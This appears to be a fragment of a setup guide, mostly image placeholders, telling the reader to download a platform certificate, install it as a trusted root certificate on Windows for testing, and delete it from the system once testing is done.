

- Download the certificate corresponding to the platform and install it (taking Windows as an example).



- Do not fill in any information.
- Here, you need to select a trusted root certificate.
- Please delete the corresponding certificate from the system configuration after the test is completed.